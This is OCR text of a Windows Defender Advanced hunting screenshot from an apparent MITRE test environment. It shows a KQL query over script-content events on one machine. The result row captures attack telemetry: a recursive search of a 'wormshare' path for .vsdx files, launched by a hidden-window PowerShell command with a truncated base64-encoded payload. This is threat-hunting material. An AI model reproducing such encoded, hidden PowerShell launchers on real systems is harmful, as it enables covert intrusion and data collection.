 Windows Defender Security Center
Machine
Search (File, IP, URL, Machine, User)
3
Analyst@mitretest.onmicros...
16
Schema
Microsoft 52303ede-a84b-4a60-a3c1-90
AlertEvents
MachineInfo
MachineNetworkInfo
ProcessCreationEvents
NetworkCommunicationEvent
FileCreationEvents
RegistryEvents
LogonEvents
ImageLoadEvents
MiscEvents
Shared queries
Suggested
Alerts->Events Enumeration
Alerts->Events Enumeration b
CmdletsAllAround
CreateProcessEvents
Defender
FileCreations
Firewall
GetAsyncKeyStateApiCall
Logon
Advanced hunting
Get started Query
Run New Save Copy Last 30 days ? Help
1 MiscEvents
2 | where ActionType == "ScriptContent"
3 and MachineId == "6733627a81e79db25ea648c0ffd532c0dd216b77"
4 and ReportId == 4184
5 | project extractjson("$.Content", AdditionalFields, typeof(string)), InitiatingProcessCommandLine, MachineId, EventTime
6
Customize columns Export 15 items per page 1-1 of 1
Column1 InitiatingProcessCommandLine MachineId EventTime
Get-ChildItem -Path \"`\\`\\conficker\\wormshare\" -Recurse -Include \"*.vsdx\" "powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAGUAVwAtAE8... 6733627a81e79db25ea648c0ffd532c0dd216b77 8/15/2018 19:11:18 PM